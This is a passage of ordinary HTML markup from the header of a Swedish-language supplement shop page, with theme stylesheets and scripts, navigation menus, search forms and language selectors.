<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-badge.css?v=48675388788761669511698082524" rel="stylesheet" type="text/css" media="all" /></noscript>

<link href="//natureprovides.com/cdn/shop/t/18/assets/component-article-card-small.css?v=124486851640633761921698082524" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.com/cdn/shop/t/18/assets/component-card-horizontal.css?v=171282263280277750171698082524" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.com/cdn/shop/t/18/assets/component-card.css?v=149618658320781575401706194286" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.com/cdn/shop/t/18/assets/component-newsletter.css?v=14171549321013671961707489669" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.com/cdn/shop/t/18/assets/component-predictive-search.css?v=126643932863627467831698082524" rel="stylesheet" type="text/css" media="all" />

<script src="//natureprovides.com/cdn/shop/t/18/assets/header.js?v=102311358726852595831698082524" defer="defer"></script>

<style>
	:root {
		--header-height: 60px;

	}
	@media screen and (min-width: 1200px) {
		:root{
			--header-height: 130px;
		}
	}
	.header {
		min-height: var(--header-height);
	}

	.header--top .header__inline-menu{
		min-height: var(--header-height);
	}

	header-drawer {
		justify-self: start;
	}

	@media screen and (min-width: 1200px) {
		header-drawer {
			display: none;
		}
	}

	.menu-drawer-container {
		display: flex;
	}

	.list-menu {
		list-style: none;
		padding: 0;
		margin: 0;
	}

	.list-menu--inline {
		display: inline-flex;
		flex-wrap: wrap;
	}

	summary.list-menu__item {
		padding-right: 2.7rem;
	}

	.list-menu__item {
		display: flex;
		align-items: center;
	}

	.list-menu__item--link {
		text-decoration: none;
		padding-bottom: 1rem;
		padding-top: 1rem;
	}

	@media screen and (min-width: 750px) {
		.list-menu__item--link {
			padding-bottom: 1rem;
			padding-top: 1rem;
		}
	}

	.search-modal{
		top: var(--header-height);
	}

	.shopify-section-header-fixed-hidden {
		transform: translateY(calc(var(--header-height) - var(--header-height) - var(--header-height) - var(--header-height) - var(--header-height)));
	}

	
</style>

<script src="//natureprovides.com/cdn/shop/t/18/assets/details-disclosure.js?v=148374180365923534441698082524" defer="defer"></script>
<script src="//natureprovides.com/cdn/shop/t/18/assets/details-modal.js?v=149494733562617248441698082524" defer="defer"></script><script src="//natureprovides.com/cdn/shop/t/18/assets/cart.js?v=50242382959271127631707932738" defer="defer"></script>
	<script src="//natureprovides.com/cdn/shop/t/18/assets/cart-drawer.js?v=44260131999403604181698082524" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
	<symbol id="icon-search" viewBox="0 0 16 16" fill="none">
		<path d="M12.5233 11.4628L15.7355 14.6743L14.6743 15.7355L11.4628 12.5233C10.2678 13.4812 8.7815 14.0022 7.25 14C3.524 14 0.5 10.976 0.5 7.25C0.5 3.524 3.524 0.5 7.25 0.5C10.976 0.5 14 3.524 14 7.25C14.0022 8.7815 13.4812 10.2678 12.5233 11.4628ZM11.0188 10.9063C11.9706 9.92741 12.5022 8.61532 12.5 7.25C12.5 4.349 10.1503 2 7.25 2C4.349 2 2 4.349 2 7.25C2 10.1503 4.349 12.5 7.25 12.5C8.61532 12.5022 9.92741 11.9706 10.9063 11.0188L11.0188 10.9063Z" fill="currentColor"/>
	</symbol>

	<symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 11 11">
		<path d="M9.00568 0.823302L5.33333 4.4989L1.66099 0.823302L1.48421 0.646368L1.30736 0.823223L0.823223 1.30736L0.646368 1.48421L0.823302 1.66099L4.4989 5.33333L0.823302 9.00568L0.646368 9.18246L0.823223 9.35931L1.30736 9.84344L1.48421 10.0203L1.66099 9.84337L5.33333 6.16777L9.00568 9.84337L9.18246 10.0203L9.35931 9.84344L9.84344 9.35931L10.0203 9.18246L9.84337 9.00568L6.16777 5.33333L9.84337 1.66099L10.0203 1.48421L9.84344 1.30736L9.35931 0.823223L9.18246 0.646368L9.00568 0.823302Z" fill="currentColor" stroke="currentColor" stroke-width="0.5"/>
	</symbol>

	<symbol id="icon-close-small" class="icon icon-close-small" viewBox="0 0 12 13">
		<path d="M8.48627 9.32917L2.82849 3.67098" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
		<path d="M2.88539 9.38504L8.42932 3.61524" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
	</symbol>
</svg>

<div class="header-wrapper">
	<header class="header header--top container header--has-menu"><header-drawer data-breakpoint="tablet">
				<details class="menu-drawer-container">
					<summary class="header__icon header__icon--menu header__icon--summary link link--text focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  role="presentation"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 16 16"
>
  <rect width="16" height="1.5" fill="currentColor"/>
  <rect y="6" width="10" height="1.5" fill="currentColor"/>
  <rect y="12" width="16" height="1.5" fill="currentColor"/>
</svg>

							<span class="header__modal-close-button">
								
<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 14 14">
<rect y="12.728" width="18" height="1.5" transform="rotate(-45 0 12.728)" fill="currentColor"/>
<rect x="1.06055" width="18" height="1.5" transform="rotate(45 1.06055 0)" fill="currentColor"/>
</svg>


							</span>
            </span>
					</summary>
					<div id="menu-drawer" class="menu-drawer motion-reduce" tabindex="-1">
						<div class="menu-drawer__inner-container container">
							<div class="menu-drawer__navigation-container">
								<nav class="menu-drawer__navigation">
									<ul class="menu-drawer__menu list-menu" role="list"><li><a href="/sv"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Hem
													</a></li><li><a href="/sv/collections/vitamins"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Vitaminer
													</a></li><li><a href="/sv/collections/minerals"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Mineraler
													</a></li><li><a href="/sv/collections/ayurveda"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Ayurveda
													</a></li><li><a href="/sv/collections/antioxidants"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Antioxidanter
													</a></li><li><a href="/sv/pages/about-nature-provides"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Om oss
													</a></li><li><a href="/sv/blogs/articles"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Artiklar
													</a></li><li><a href="/sv/pages/faq"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Frågor?
													</a></li><li><a href="https://natureprovides.com/apps/subscriptions/cp/getmagiclink"  target="_blank"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Hantera prenumeration
													</a></li><li><a href="/sv/pages/contact-us"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Kontakt
													</a></li></ul>
								</nav>
								
									<div class="menu-drawer__localization-wrapper"><div class="header__localization header__localization--language">
												<noscript><form method="post" action="/sv/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/sv/blogs/articles/boost-your-testosterone-naturally-with-mountain-blood-premium-shilajit-a-clinical-study-confirms-the-benefits" /><div class="localization-form__select">
															<h2
																class="visually-hidden"
																id="HeaderLanguageLabelNoScript"
															>
																Language
															</h2>
															<select
																class="localization-selector link"
																name="locale_code"
																aria-labelledby="HeaderLanguageLabelNoScript"
															><option
																		value="en"
																		lang="en"
																	>
																		English
																	</option><option
																		value="ar"
																		lang="ar"
																	>
																		العربية
																	</option><option
																		value="fr"
																		lang="fr"
																	>
																		Français
																	</option><option
																		value="de"
																		lang="de"
																	>
																		Deutsch
																	</option><option
																		value="es"
																		lang="es"
																	>
																		Español
																	</option><option
																		value="sv"
																		lang="sv"
																			selected
																		
																	>
																		Svenska
																	</option></select>
															<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>




														</div>
														<button class="button button--primary">
															Update language
														</button></form></noscript>
												<localization-form><form method="post" action="/sv/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/sv/blogs/articles/boost-your-testosterone-naturally-with-mountain-blood-premium-shilajit-a-clinical-study-confirms-the-benefits" /><div class="no-js-hidden">
															<div class="disclosure">
																<button
																	type="button"
																	class="disclosure__button header__localization-lang-button localization-form__select localization-selector link link--text"
																	aria-expanded="false"
																	aria-controls="HeaderLanguageList"
																	aria-describedby="HeaderLanguageLabel"
																>
																	<span class="value">SV
																	</span>
																	<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>



</button>
																<ul
																	id="HeaderLanguageList"
																	role="list"
																	class="disclosure__list list-unstyled"
																	hidden
																><li class="disclosure__item" tabindex="-1">
																			<a
																				class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
																				href="#"
																				hreflang="en"
																				lang="en"
																				
																				data-value="en"
																			>
																				<span>
																					English
																				</span>
																			</a>
																		</li><li class="disclosure__item" tabindex="-1">
																			<a
																				class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
																				href="#"
																				hreflang="ar"
																				lang="ar"
																				
																				data-value="ar"
																			>
																				<span>
																					العربية
																				</span>
																			</a>
																		</li><li class="disclosure__item" tabindex="-1">
																			<a
																				class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
																				href="#"
																				hreflang="fr"
																				lang="fr"
																				
																				data-value="fr"
																			>
																				<span>
																					Français
																				</span>
																			</a>
																		</li><li class="disclosure__item" tabindex="-1">
																			<a
																				class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
																				href="#"
																				hreflang="de"
																				lang="de"
																				
																				data-value="de"
																			>
																				<span>
																					Deutsch
																				</span>
																			</a>
																		</li><li class="disclosure__item" tabindex="-1">
																			<a
																				class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
																				href="#"
																				hreflang="es"
																				lang="es"
																				
																				data-value="es"
																			>
																				<span>
																					Español
																				</span>
																			</a>
																		</li><li class="disclosure__item" tabindex="-1">
																			<a
																				class="link link--text disclosure__link link-hover-line-outer caption-large disclosure__link--active focus-inset"
																				href="#"
																				hreflang="sv"
																				lang="sv"
																				
																					aria-current="true"
																				
																				data-value="sv"
																			>
																				<span>
																					Svenska
																				</span>
																			</a>
																		</li></ul>
															</div>
															<input
																type="hidden"
																name="locale_code"
																value="sv"
															>
														</div></form></localization-form>
											</div></div><div class="menu-drawer__utility-links"><a href="/sv/account/login" class="button button--primary menu-drawer__account link focus-inset">
												<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 18">
<path d="M15 16.5H13.5V15C13.5 14.4033 13.2629 13.831 12.841 13.409C12.419 12.9871 11.8467 12.75 11.25 12.75H6.75C6.15326 12.75 5.58097 12.9871 5.15901 13.409C4.73705 13.831 4.5 14.4033 4.5 15V16.5H3V15C3 14.0054 3.39509 13.0516 4.09835 12.3483C4.80161 11.6451 5.75544 11.25 6.75 11.25H11.25C12.2446 11.25 13.1984 11.6451 13.9017 12.3483C14.6049 13.0516 15 14.0054 15 15V16.5ZM9 9.75C8.40905 9.75 7.82389 9.6336 7.27792 9.40746C6.73196 9.18131 6.23588 8.84984 5.81802 8.43198C5.40016 8.01412 5.06869 7.51804 4.84254 6.97208C4.6164 6.42611 4.5 5.84095 4.5 5.25C4.5 4.65905 4.6164 4.07389 4.84254 3.52792C5.06869 2.98196 5.40016 2.48588 5.81802 2.06802C6.23588 1.65016 6.73196 1.31869 7.27792 1.09254C7.82389 0.866396 8.40905 0.75 9 0.75C10.1935 0.75 11.3381 1.22411 12.182 2.06802C13.0259 2.91193 13.5 4.05653 13.5 5.25C13.5 6.44347 13.0259 7.58807 12.182 8.43198C11.3381 9.27589 10.1935 9.75 9 9.75ZM9 8.25C9.79565 8.25 10.5587 7.93393 11.1213 7.37132C11.6839 6.80871 12 6.04565 12 5.25C12 4.45435 11.6839 3.69129 11.1213 3.12868C10.5587 2.56607 9.79565 2.25 9 2.25C8.20435 2.25 7.44129 2.56607 6.87868 3.12868C6.31607 3.69129 6 4.45435 6 5.25C6 6.04565 6.31607 6.80871 6.87868 7.37132C7.44129 7.93393 8.20435 8.25 9 8.25Z" fill="currentColor"/>
</svg>



Log in</a>
											<div class="menu-drawer__account-register">
												<span>No account yet?</span>
												<a href="/sv/account/register">Create Account</a>
											</div><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
												<a href="https://x.com/RachelAceso" class="link link--text list-social__link" aria-describedby="a11y-external-message"  target="_blank" ><svg
	aria-hidden="true"
	focusable="false"
	role="presentation"
	class="icon icon-twitter"
	viewBox="0 0 512 512"
>
	<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z" fill="currentColor"/>
</svg>
<span class="visually-hidden">Twitter</span>
												</a>
											</li><li class="list-social__item">
												<a href="https://x.com/RachelAceso" class="link link--text list-social__link" aria-describedby="a11y-external-message"  target="_blank" ><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  class="icon icon-tiktok"
  viewBox="0 0 18 18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
												</a>
											</li><li class="list-social__item">
												<a href="https://www.facebook.com/NatureProvides.co.uk" class="link link--text list-social__link" aria-describedby="a11y-external-message"  target="_blank" ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 18 18">
  <path d="M18 9.05482C18 4.05345 13.9711 0 9 0C4.02891 0 0 4.05345 0 9.05482C0 13.5752 3.29062 17.3209 7.59375 18V11.6722H5.30859V9.05482H7.59375V7.05993C7.59375 4.79092 8.93672 3.53704 10.9934 3.53704C11.9777 3.53704 13.0078 3.71389 13.0078 3.71389V5.94223H11.8723C10.7543 5.94223 10.4062 6.64079 10.4062 7.35704V9.05482H12.9023L12.5033 11.6722H10.4062V18C14.7094 17.3209 18 13.5752 18 9.05482Z" fill="currentColor"/>
  <path d="M12.5033 11.6016L12.9023 9H10.4062V7.3125C10.4062 6.60058 10.7543 5.90625 11.8723 5.90625H13.0078V3.69141C13.0078 3.69141 11.9777 3.51562 10.9934 3.51562C8.93672 3.51562 7.59375 4.76191 7.59375 7.01719V9H5.30859V11.6016H7.59375V17.891C8.52562 18.0363 9.47438 18.0363 10.4062 17.891V11.6016H12.5033Z" fill="transparent"/>
</svg>
  

<span class="visually-hidden">Facebook</span>
												</a>
											</li><li class="list-social__item">
												<a href="https://www.instagram.com/nature.provides/" class="link link--text list-social__link" aria-describedby="a11y-external-message"  target="_blank" ><svg viewBox="0 0 18 18" class="icon icon-instagram" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.0013 0.736328C11.2655 0.736328 11.548 0.744661 12.4363 0.786328C13.3238 0.827995 13.928 0.967162 14.4596 1.17383C15.0096 1.38549 15.473 1.67216 15.9363 2.13466C16.36 2.55124 16.6879 3.05515 16.8971 3.61133C17.103 4.14216 17.243 4.74716 17.2846 5.63466C17.3238 6.52299 17.3346 6.80549 17.3346 9.06966C17.3346 11.3338 17.3263 11.6163 17.2846 12.5047C17.243 13.3922 17.103 13.9963 16.8971 14.528C16.6885 15.0845 16.3606 15.5885 15.9363 16.0047C15.5196 16.4283 15.0157 16.7561 14.4596 16.9655C13.9288 17.1713 13.3238 17.3113 12.4363 17.353C11.548 17.3922 11.2655 17.403 9.0013 17.403C6.73714 17.403 6.45464 17.3947 5.5663 17.353C4.6788 17.3113 4.07464 17.1713 3.54297 16.9655C2.98657 16.7567 2.48257 16.4288 2.0663 16.0047C1.64247 15.5881 1.31458 15.0842 1.10547 14.528C0.898802 13.9972 0.759635 13.3922 0.717969 12.5047C0.678802 11.6163 0.667969 11.3338 0.667969 9.06966C0.667969 6.80549 0.676302 6.52299 0.717969 5.63466C0.759635 4.74633 0.898802 4.14299 1.10547 3.61133C1.314 3.05481 1.64197 2.55076 2.0663 2.13466C2.48269 1.71069 2.98666 1.38277 3.54297 1.17383C4.07464 0.967162 4.67797 0.827995 5.5663 0.786328C6.45464 0.747161 6.73714 0.736328 9.0013 0.736328ZM9.0013 4.90299C7.89623 4.90299 6.83643 5.34198 6.05502 6.12338C5.27362 6.90478 4.83464 7.96459 4.83464 9.06966C4.83464 10.1747 5.27362 11.2345 6.05502 12.0159C6.83643 12.7973 7.89623 13.2363 9.0013 13.2363C10.1064 13.2363 11.1662 12.7973 11.9476 12.0159C12.729 11.2345 13.168 10.1747 13.168 9.06966C13.168 7.96459 12.729 6.90478 11.9476 6.12338C11.1662 5.34198 10.1064 4.90299 9.0013 4.90299V4.90299ZM14.418 4.69466C14.418 4.41839 14.3082 4.15344 14.1129 3.95809C13.9175 3.76274 13.6526 3.65299 13.3763 3.65299C13.1 3.65299 12.8351 3.76274 12.6397 3.95809C12.4444 4.15344 12.3346 4.41839 12.3346 4.69466C12.3346 4.97093 12.4444 5.23588 12.6397 5.43123C12.8351 5.62658 13.1 5.73633 13.3763 5.73633C13.6526 5.73633 13.9175 5.62658 14.1129 5.43123C14.3082 5.23588 14.418 4.97093 14.418 4.69466ZM9.0013 6.56966C9.66434 6.56966 10.3002 6.83305 10.7691 7.30189C11.2379 7.77073 11.5013 8.40662 11.5013 9.06966C11.5013 9.7327 11.2379 10.3686 10.7691 10.8374C10.3002 11.3063 9.66434 11.5697 9.0013 11.5697C8.33826 11.5697 7.70238 11.3063 7.23353 10.8374C6.76469 10.3686 6.5013 9.7327 6.5013 9.06966C6.5013 8.40662 6.76469 7.77073 7.23353 7.30189C7.70238 6.83305 8.33826 6.56966 9.0013 6.56966V6.56966Z" fill="currentColor"/>
</svg>
<span class="visually-hidden">Instagram</span>
												</a>
											</li></ul>
								</div>
							</div>
						</div>
					</div>
				</details>
			</header-drawer><div class="header__offcanvas-left"><div class="header__shop-name"><details-modal class="header__search no-js-hidden header__search-btn-top">
						<details class="header__details header__details-top">
							<summary class="header__icon header__icon--search header__icon--summary focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
								<svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
									<use href="#icon-search">
								</svg>
								<span class="header__icon-name" title="Search">Search</span>
							</summary>
							<div class="search-modal modal__content search-modal__without-items" role="dialog" aria-modal="true" aria-label="Search">
								<div class="search-modal__item container">
									<div class="search-modal__content" tabindex="-1">
										<div class="search-modal__top">
											<div class="search-modal__heading h4"><p>Sök</p></div>
											<button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset modal-close-button" aria-label="Close">
											</button> 
										</div><predictive-search class="search-modal__form predictive-search_form" data-loading-text="Loading..."><form action="/sv/search" method="get" role="search" class="search search-modal__form">
												<div class="search__form-inner"><div class="field__without-items">
														<div class="field">
															<input class="search__input field__input" 
																id="Search-In-Modal" 
																type="search" 
																name="q" 
																value=""
																placeholder="What are You Looking For ..."role="combobox"
																	aria-expanded="false"
																	aria-owns="predictive-search-results-list"
																	aria-controls="predictive-search-results-list"
																	aria-haspopup="listbox"
																	aria-autocomplete="list"
																	autocorrect="off"
																	autocomplete="off"
																	autocapitalize="off"
																	spellcheck="false">
															<label class="field__label" for="Search-In-Modal" placeholder="What are You Looking For ..."></label>
															<input type="hidden" name="options[prefix]" value="last">
														</div>
													</div><button class="search__button button button--primary" aria-label="Search">
														<span>
															Search
														</span>
														<svg class="icon icon-button-arrow" width="12" height="11" viewBox="0 0 12 11" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M9.33716 3.345L2.16466 10.5175L0.986328 9.33917L8.15799 2.16667H1.83716V0.5H11.0038V9.66667H9.33716V3.345Z" fill="currentColor"/>
</svg>

													</button>
												</div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
													<div class="predictive-search__loading-state">
														<svg
	aria-hidden="true"
	focusable="false"
	class="spinner"
	viewBox="0 0 66 66"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
</svg>

													</div>
												</div>
												<span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search></div>
									<div class="search__popular-items search__line"></div>
								</div>
							</div>
						</details>
					</details-modal></div>
		</div><a href="/sv" class="header__heading-link link link--text focus-inset"><img srcset="//natureprovides.com/cdn/shop/files/NATUREPOVIDES_logo_210x.png?v=1750344691 1x, //natureprovides.com/cdn/shop/files/NATUREPOVIDES_logo_210x@2x.png?v=1750344691 2x"
								 src="//natureprovides.com/cdn/shop/files/NATUREPOVIDES_logo_210x.png?v=1750344691"
								 class="header__heading-logo"
								 width="210"
								 height="80"
								 loading="lazy"
								 alt="Nature Provides"
						></a><nav class="header__inline-menu"><ul class="list-menu list-menu--inline" role="list">
						
						<li class="" ><a href="/sv"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Hem">
										Hem
									</span>
								</a></li>
						
						<li class="" ><a href="/sv/collections/vitamins"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Vitaminer">
										Vitaminer
									</span>
								</a></li>
						
						<li class="" ><a href="/sv/collections/minerals"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Mineraler">
										Mineraler
									</span>
								</a></li>
						
						<li class="" ><a href="/sv/collections/ayurveda"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Ayurveda">
										Ayurveda
									</span>
								</a></li>
						
						<li class="" ><a href="/sv/collections/antioxidants"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Antioxidanter">
										Antioxidanter
									</span>
								</a></li>
						
						<li class="" ><a href="/sv/pages/about-nature-provides"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Om oss">
										Om oss
									</span>
								</a></li>
						
						<li class="" ><a href="/sv/blogs/articles"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span class="header__active-menu-item" title="Artiklar">
										Artiklar
									</span>
								</a></li>
						
						<li class="" ><a href="/sv/pages/faq"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Frågor?">
										Frågor?
									</span>
								</a></li>
						
						<li class="" ><a href="https://natureprovides.com/apps/subscriptions/cp/getmagiclink"  target="_blank"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Hantera prenumeration">
										Hantera prenumeration
									</span>
								</a></li>
						
						<li class="" ><a href="/sv/pages/contact-us"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Kontakt">
										Kontakt
									</span>
								</a></li></ul></nav>

		<div class="header__column">
			<div class="header__icons">
				<noscript>
					<div class="header__search">
						<div class="header__details">
							<a href="/sv/search" class="header__icon header__icon--search header__icon--summary focus-inset modal__toggle" title="Search">
								<span>
									<svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
										<use href="#icon-search">
									</svg>
								</span>
								<span class="header__icon-name" title="Search">Search</span>
							</a>
						</div>
					</div>
				</noscript><details-modal class="header__search header__search-btn no-js-hidden  header__search-top ">
						<details class="header__details header__details-right">
							<summary class="header__icon header__icon--search header__icon--summary focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
								<svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
									<use href="#icon-search">
								</svg>
								<span class="header__icon-name" title="Search">Search</span>
							</summary>
							<div class="search-modal modal__content search-modal__without-items" role="dialog" aria-modal="true" aria-label="Search">
								<div class="search-modal__item container">
									<div class="search-modal__content" tabindex="-1">
										<div class="search-modal__top">
											<div class="search-modal__heading h4"><p>Sök</p></div>
											<button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset modal-close-button" aria-label="Close">
											</button> 
										</div><predictive-search class="search-modal__form predictive-search_form" data-loading-text="Loading..."><form action="/sv/search" method="get" role="search" class="search search-modal__form">
												<div class="search__form-inner"><div class="field__without-items">
														<div class="field">
															<input class="search__input field__input" 
																id="Search-In-Modal" 
																type="search" 
																name="q" 
																value=""
																placeholder="What are You Looking For ..."role="combobox"
																	aria-expanded="false"
																	aria-owns="predictive-search-results-list"
																	aria-controls="predictive-search-results-list"
																	aria-haspopup="listbox"
																	aria-autocomplete="list"
																	autocorrect="off"
																	autocomplete="off"
																	autocapitalize="off"
																	spellcheck="false">
															<label class="field__label" for="Search-In-Modal" placeholder="What are You Looking For ..."></label>
															<input type="hidden" name="options[prefix]" value="last">
														</div>
													</div><button class="search__button button button--primary" aria-label="Search">
														<span>
															Search
														</span>
														<svg class="icon icon-button-arrow" width="12" height="11" viewBox="0 0 12 11" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M9.33716 3.345L2.16466 10.5175L0.986328 9.33917L8.15799 2.16667H1.83716V0.5H11.0038V9.66667H9.33716V3.345Z" fill="currentColor"/>
</svg>

													</button>
												</div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
													<div class="predictive-search__loading-state">
														<svg
	aria-hidden="true"
	focusable="false"
	class="spinner"
	viewBox="0 0 66 66"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
</svg>

													</div>
												</div>
												<span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search></div>
									<div class="search__popular-items search__line"></div>
								</div>
							</div>
						</details>
					</details-modal><div class="header__localization header__localization--language">
						<noscript><form method="post" action="/sv/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/sv/blogs/articles/boost-your-testosterone-naturally-with-mountain-blood-premium-shilajit-a-clinical-study-confirms-the-benefits" /><div class="localization-form__select">
									<h2
										class="visually-hidden"
										id="HeaderLanguageLabelNoScript"
									>
										Language
									</h2>
									<select
										class="localization-selector link"
										name="locale_code"
										aria-labelledby="HeaderLanguageLabelNoScript"
									><option
												value="en"
												lang="en"
											>
												English
											</option><option
												value="ar"
												lang="ar"
											>
												العربية
											</option><option
												value="fr"
												lang="fr"
											>
												Français
											</option><option
												value="de"
												lang="de"
											>
												Deutsch
											</option><option
												value="es"
												lang="es"
											>
												Español
											</option><option
												value="sv"
												lang="sv"
													selected
												
											>
												Svenska
											</option></select>
									<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>




								</div>
								<button class="button button--primary">
									Update language
								</button></form></noscript>
						<localization-form><form method="post" action="/sv/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/sv/blogs/articles/boost-your-testosterone-naturally-with-mountain-blood-premium-shilajit-a-clinical-study-confirms-the-benefits" /><div class="no-js-hidden">
									<div class="disclosure">
										<button
											type="button"
											class="disclosure__button localization-form__select localization-selector link link--text"
											aria-expanded="false"
											aria-controls="HeaderLanguageList"
											aria-describedby="HeaderLanguageLabel"
										>
											<span class="value">SV
											</span>
											<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>



</button>
										<ul
											id="HeaderLanguageList"
											role="list"
											class="disclosure__list list-unstyled"
											hidden
										><li class="disclosure__item" tabindex="-1">
													<a
														class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
														href="#"
														hreflang="en"
														lang="en"
														
														data-value="en"
													>
														<span>
															English
														</span>
													</a>
												</li><li class="disclosure__item" tabindex="-1">
													<a
														class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
														href="#"
														hreflang="ar"
														lang="ar"
														
														data-value="ar"
													>
														<span>
															العربية
														</span>
													</a>
												</li><li class="disclosure__item" tabindex="-1">
													<a
														class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
														href="#"
														hreflang="fr"
														lang="fr"
														
														data-value="fr"
													>
														<span>
															Français
														</span>
													</a>
												</li><li class="disclosure__item" tabindex="-1">
													<a
